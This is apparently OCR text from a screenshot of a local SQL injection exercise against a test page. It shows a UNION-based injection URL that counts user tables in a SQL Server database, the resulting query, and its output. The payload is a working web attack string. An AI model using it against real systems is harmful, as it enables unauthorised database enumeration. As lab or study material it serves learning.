 http://localh...rchar(10))--
localhost:8080/Test2/SQL1?num=2'+union+select+cast((SELECT+count(name)+FROM+MyTest..sysobjects+where+xtype='U')as+varchar(10))--
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union select cast((SELECT count(name) FROM MyTest..sysobjects where xtype='U')as varchar(10))--'
3 Arvin